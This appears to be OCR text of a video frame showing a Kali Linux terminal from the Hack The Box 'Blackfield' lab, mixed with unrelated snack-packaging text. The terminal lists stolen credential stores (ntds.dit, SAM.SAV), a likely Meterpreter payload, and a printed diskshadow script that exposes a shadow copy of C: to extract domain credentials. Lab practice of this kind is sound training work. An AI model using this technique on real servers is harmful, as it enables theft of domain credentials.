 adidas
VALUE PACK 22
Funables
Fruity Snacks
kali@kali: ~/ctfs/HTB/Bla
File Actions Edit View Help
kali@kali: ~
kali@kali: ~/ctfs/HTB/Blackfield/smb-downloads/profile-share
kali@kali: ~/ctfs/HTB/Blackfield
┌──(kali㉿kali)-[~/ctfs/HTB/Blackfield]
└─$ ls
backup.txt Blackfield-Notes bloodhound met.exe ntds.dit SAM.SAV scans script.dsh smb-downl
┌──(kali㉿kali)-[~/ctfs/HTB/Blackfield]
└─$ cat backup.txt
set verbose onX
set metadata C:\Windows\Temp\meta.cabX
set context clientaccessibleX
set context persistentX
begin backupX
add volume C: alias cdriveX
createX
expose %cdrive% E:X
end backup
┌──(kali㉿kali)-[~/ctfs/HTB/Blackfield]
└─$
1 2 3 4